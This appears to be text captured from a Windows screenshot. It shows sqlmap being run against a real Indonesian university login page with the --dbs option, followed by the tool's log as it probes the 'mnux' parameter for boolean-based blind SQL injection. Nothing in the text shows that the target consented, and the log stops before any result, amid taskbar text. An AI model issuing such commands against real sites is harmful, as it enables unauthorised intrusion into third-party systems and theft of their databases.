 Command Prompt - sqlmap.py -u https://sisfo193.unisma.ac.id/?mnux=login
Press Enter to continue...
C:\python27\sqlmap>sqlmap.py -u https://sisfo193.unisma.ac.id/?mnux=login&lgn=frm&lid=120%&nme=Mahasiswa --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.1.2#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:11:31 /2022-01-15/
[21:11:32] [INFO] testing connection to the target URL
got a 301 redirect to 'https://unisma.ac.id/?mnux=login'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('qtrans_front_language=id;qtrans_front_language=id'). Do you want to use those [Y/n] y
[21:12:18] [INFO] testing if the target URL content is stable
[21:12:21] [WARNING] GET parameter 'mnux' does not appear to be dynamic
[21:12:25] [WARNING] heuristic (basic) test shows that GET parameter 'mnux' might not be injectable
[21:12:31] [INFO] testing for SQL injection on GET parameter 'mnux'
[21:12:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:12:35] [WARNING] reflective value(s) found and filtering out
Type here to search
26°C Cerah
21:12
15/01/2022